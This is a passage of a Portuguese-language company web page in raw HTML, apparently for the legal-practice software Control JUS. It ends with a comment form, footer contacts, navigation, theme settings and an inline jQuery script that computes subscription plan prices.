<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">O período de verificação do reCAPTCHA expirou. Por favor, recarregue a página.</div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='1490' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

		
</div>


			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																				<div class="container main-footer wd-entry-content">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1666030930496{padding-top: 4rem !important;padding-bottom: 4rem !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1666030930496 wd-rs-634d9d4497468"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img class="alignnone wp-image-47" role="img" src="https://www.avisourgente.com.br/wp-content/uploads/2022/09/logo.svg" alt="" width="213" height="68" /></p>
<p>© 2022 AVISO URGENTE.<br />
Todos os direitos reservados.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 class="TITULO-RODAPE">MENU</h4>
<p><a href="https://www.avisourgente.com.br/">Home</a><br />
<a href="https://www.avisourgente.com.br/sobre-nos/">institucional</a><br />
<a href="https://www.avisourgente.com.br/control-jus/">Soluções</a><br />
<a href="https://www.avisourgente.com.br/contato/">Contato</a><br />
<a href="https://www.avisourgente.com.br/trabalhe-conosco/">Trabalhe Conosco</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 class="TITULO-RODAPE">APRENDA</h4>
<p><a href="https://www.avisourgente.com.br/blog/">Blog</a><br />
<a href="https://www.avisourgente.com.br/materiais-ricos/">Materiais ricos</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 class="TITULO-RODAPE">FALE CONOSCO</h4>

<div class="GLOBAL-LAYER-RDP">
<img class="img-rdp" src="https://www.avisourgente.com.br/wp-content/uploads/2022/09/mail.svg">
<p class="text-rdp"><a href="mailto:comercial@avisourgente.com.br">comercial@avisourgente.com.br</a></p>
</div>
<div class="GLOBAL-LAYER-RDP">
<img class="img-rdp" src="https://www.avisourgente.com.br/wp-content/uploads/2022/09/phone.svg">
<p class="text-rdp"><a href="tel:6240137489">(62) 4013 7489</a></p>
</div>
<div class="GLOBAL-LAYER-RDP">
<img class="img-rdp" src="https://www.avisourgente.com.br/wp-content/uploads/2022/09/phone.svg">
<p class="text-rdp"><a href="tel:08002107489">0800 210 7489</a></p>
</div>
<div class="GLOBAL-LAYER-RDP-2">
<img class="img-rdp" src="https://www.avisourgente.com.br/wp-content/uploads/2022/09/local.svg">
<p class="text-rdp">Rua 94, nº 1.165 Setor Sul<br>Goiânia GO<br>CEP 74.083-060</p>
</div>
		</div>
	</div>
</div></div></div></div></div>						</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<a href="https://www.avisourgente.com.br/wp-content/uploads/control-jus-au-termos-condicoes-uso.pdf" target="_blank" style="padding-right: 25px">Termos e condições</a>     <a href="https://www.avisourgente.com.br/wp-content/uploads/aviso-urgente-politica-de-privacidade.pdf" target="_blank" style="padding-right: 25px">Política de Privacidade</a>															</div>
															<div class="wd-col-end reset-last-child">
									Desenvolvido por: <a href="#" title="Opis"><img class="LOGO-OPIS" src="https://www.avisourgente.com.br/wp-content/uploads/2022/09/LOGO-OPIS.svg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><ul id="menu-menu-principal-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 item-level-0" ><a href="https://www.avisourgente.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-397 item-level-0" ><a class="woodmart-nav-link"><span class="nav-link-text">Institucional</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 item-level-1" ><a href="https://www.avisourgente.com.br/sobre-nos/" class="woodmart-nav-link">Sobre Nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398 item-level-1" ><a href="https://www.avisourgente.com.br/trabalhe-conosco/" class="woodmart-nav-link">Trabalhe Conosco</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-399 item-level-0" ><a class="woodmart-nav-link"><span class="nav-link-text">Soluções</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400 item-level-1" ><a href="https://www.avisourgente.com.br/control-jus/" class="woodmart-nav-link">Control JUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1194 item-level-1" ><a href="https://www.avisourgente.com.br/control-jus/#planos-cj" class="woodmart-nav-link">Planos Control JUS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-401 item-level-0" ><a class="woodmart-nav-link"><span class="nav-link-text">Aprenda</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-402 item-level-1" ><a href="https://www.avisourgente.com.br/blog/" class="woodmart-nav-link">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403 item-level-1" ><a href="https://www.avisourgente.com.br/materiais-ricos/" class="woodmart-nav-link">Materiais Ricos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 item-level-0" ><a href="https://www.avisourgente.com.br/contato/" class="woodmart-nav-link"><span class="nav-link-text">Contato</span></a></li>
</ul>
		</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.avisourgente.com.br/"},{"@type":"ListItem","position":2,"name":"EMPREENDEDORISMO","item":"https://www.avisourgente.com.br/category/empreendedorismo/"},{"@type":"ListItem","position":3,"name":"10 coisas que você precisa saber para gerenciar um escritório de advocacia"}]]
			}
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1401411897148036&ev=PageView&noscript=1&cd%5Bpost_category%5D=EMPREENDEDORISMO%2C+GEST%C3%83O&cd%5Bpage_title%5D=10+coisas+que+voc%C3%AA+precisa+saber+para+gerenciar+um+escrit%C3%B3rio+de+advocacia&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=1490&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.avisourgente.com.br%2F10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia%2F" alt=""></noscript>
<link rel='stylesheet' id='gglcptch-css' href='https://www.avisourgente.com.br/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.avisourgente.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//www.avisourgente.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.avisourgente.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=8.3.8" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_09d52d7e2f9312e963515d361330e337","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https://www.avisourgente.com.br/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.avisourgente.com.br/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_deafa808c350d393bd2e71bb1faa83a5","fragment_name":"wc_fragments_deafa808c350d393bd2e71bb1faa83a5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1100","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.avisourgente.com.br/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"05c5984bf5","wishlist_fragments_nonce":"8c3905b5ed","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_95434809b3e126ecc557ad8155036126","wishlist_fragment_name":"woodmart_wishlist_fragments_95434809b3e126ecc557ad8155036126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-header-base-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-button-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-header-mobile-nav-dropdown-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-post-types-mod-predefined-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css","wd-blog-mod-author-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css","wd-social-icons-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-post-types-el-page-navigation-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css","wd-blog-loop-base-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css","wd-blog-loop-design-masonry-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-swiper-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-post-types-mod-comments-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-widget-collapse-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.avisourgente.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avisourgente.com.br/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
									jQuery(document).ready(function() {
			function conversor(str) {
    if (typeof str == 'number') return str;
    var nr;
    var virgulaSeparaDecimais = str.match(/(,)\d{2}$/);
    if (virgulaSeparaDecimais) nr = str.replace(/\./g, '').replace(',', '.')
    else nr = str.replace(',', '');
    return parseFloat(nr);
}

function fmt(num) {
  return "R$ " + num
    .toLocaleString('pt-BR', {
      minimumFractionDigits: 2,
      maximumFractionDigits: 2
    })
    .replace(/,00$/, '') + '';
}

jQuery("span.valor-com-desc-p3-premium").css("font-weight", "bold"); 
jQuery("p.mes").css('margin', '-60px 85px 25px 0');
jQuery("p.mes.mes-platinum-1").css('margin', '-60px 74px 25px 0');
jQuery("p.mes.mes-premium-1").css('margin', '-60px 71px 25px 0');

jQuery(".parcela").css('font-size', '70px !important');


jQuery(document).on('change','#parcelas',function(e){
	
    e.preventDefault(); // avoid to execute the actual submit of the form.
    var form = jQuery(this);
    var actionUrl = form.attr('action');
    
	if(jQuery(".tipoPlano").val() !== "" ){
	  var meses = jQuery("#parcelas").val();
		//alert(meses);
			if(meses == "1"){
	      var totalPlano = 1198.8;
	      var v1 = (totalPlano * 20) / 100;
				var totalDesc = 0;
	      var totalDesc = totalPlano - v1;
	      //alert(totalDesc);
	      var parcela = totalDesc / 12;
				var casasDecimais = fmt(totalDesc).toString().split(",");
				jQuery("span.valor-com-desc-p1-starter.avista").show();
			jQuery("span.valor-sem-desc-p1-starter").addClass( "riscado" );
			  //alert(casasDecimais[1]);
			 jQuery(".price").fadeIn('slow').html("R$<strong>" + Math.trunc(totalDesc) + " </strong>" + "," + casasDecimais[1]);
			  console.log(totalPlano);
			  jQuery("span.riscado.valor-sem-desc-p1-starter").text(fmt(totalPlano));
				jQuery("span.valor-com-desc-p1-starter").text(fmt(totalDesc)).hide();
					jQuery(".mes-starter-1").text("à vista");
				
				jQuery("p.mes.mes-starter-1").css('margin', '-60px 53px 25px 0');

		}
		
		if(meses == "2"){
	      var totalPlano = 599.40;
	      var v1 = (totalPlano * 10) / 100;
				var totalDesc = 0;
	      totalDesc = totalPlano - v1;
	      //alert(totalDesc);
	      var parcela = totalDesc / 6;
			parcela = parcela - 0.00;
      var casasDecimais = fmt(totalDesc).toString().split(",");
			  //alert(casasDecimais[1]);
			//jQuery("span.valor-com-desc-p1-starter.avista").show();
			jQuery("span.valor-sem-desc-p1-starter").addClass( "riscado" );
			jQuery(".price").fadeIn('slow').html("R$<strong>" + Math.trunc(totalDesc) + " </strong>" + "," + casasDecimais[1]);
			jQuery("span.valor-com-desc-p1-starter").text(fmt(totalDesc)).css("font-weight", "bold").hide();
			jQuery("span.riscado.valor-sem-desc-p1-starter").text(fmt(totalPlano));
			
					jQuery(".mes-starter-1").text("à vista");
			jQuery("p.mes.mes-starter-1").css('margin', '-60px 53px 25px 0');
		}
		
		if(meses == "3"){
			  let totalPlano = 0;
	      totalPlano = 1198.8;
	      let v1 = (totalPlano * 0) / 100;
				let totalDesc = 0;
	      totalDesc = totalPlano - v1;
	      //alert(totalDesc);
	      let parcela = totalDesc / 12;
			parcela = parcela - 0;
			let casasDecimais = fmt(parcela).toString().split(",");
			  //alert(casasDecimais[1]);
			jQuery(".price").html("R$<strong>" + Math.trunc(parcela) + "</strong>" + "," +  casasDecimais[1]);
			jQuery("span.valor-com-desc-p1-starter.avista").hide();
			jQuery("span.valor-sem-desc-p1-starter").removeClass("riscado");
			jQuery("span.valor-sem-desc-p1-starter").text(fmt(totalPlano) + " / Ano");
			jQuery(".mes-starter-1").text("Mês");
			//jQuery(".mes-starter-1").css('margin-left', '20px');
			jQuery("p.mes.mes-starter-1").css('margin', '-60px 85px 25px 0');
		}
	} 
});
	
jQuery(document).on('change','#parcelas2',function(e){
		var meses = jQuery("#parcelas2").val();
		if(meses == "4"){
				var totalPlano = 0;
				var totalDesc = 0;
	      var totalPlano = 1798.80;
	      var v1 = (totalPlano * 20) / 100;
	      var totalDesc = totalPlano - v1;
	      //alert(totalDesc);
	      var parcela = totalDesc / 12;
			var casasDecimais = fmt(totalDesc).toString().split(",");
			  //alert(casasDecimais[1]);
			jQuery(".price2").fadeIn('slow').html("R$<strong>" + "1.439" + " </strong>" + "," + casasDecimais[1]);
				jQuery("span.valor-com-desc-p2-platinum.avista").show();
			jQuery("span.valor-sem-desc-p2-platinum").addClass( "riscado" );
			jQuery("span.valor-com-desc-p2-platinum").text(fmt(totalDesc)).css("font-weight", "bold");
			jQuery("span.riscado.valor-sem-desc-p2-platinum").text(fmt(totalPlano));
			jQuery("span.valor-com-desc-p2-platinum").text(fmt(totalDesc)).hide();
					jQuery(".mes-platinum-1").text("à vista");
			jQuery("p.mes.mes-platinum-1").css('margin', '-60px 35px 25px 0');
		}
	  if(meses == "5"){
			  var totalPlano = 0;
	      var totalPlano = 899.40;
	      var v1 = (totalPlano * 10) / 100;
	      var totalDesc = totalPlano - v1;
	      //alert(totalDesc);
	      var parcela = totalDesc / 6;
			  var casasDecimais = fmt(totalDesc).toString().split(",");
			  //alert(casasDecimais[1]);
			jQuery(".price2").fadeIn('slow').html("R$<strong>" + Math.trunc(totalDesc) + " </strong>" + "," + casasDecimais[1]);
			jQuery("span.valor-com-desc-p2-platinum.avista").show();
			jQuery("span.valor-sem-desc-p2-platinum").addClass( "riscado" ); 
			
			jQuery("span.riscado.valor-sem-desc-p2-platinum").text(fmt(totalPlano));
			jQuery("span.valor-com-desc-p2-platinum").text(fmt(totalDesc)).css("font-weight", "bold");
			jQuery("span.valor-com-desc-p2-platinum").text(fmt(totalDesc)).hide();
			jQuery(".mes-platinum-1").text("à vista");
		jQuery("p.mes.mes-platinum-1").css('margin', '-60px 53px 25px 0');
		}
	
	   if(meses == "6"){
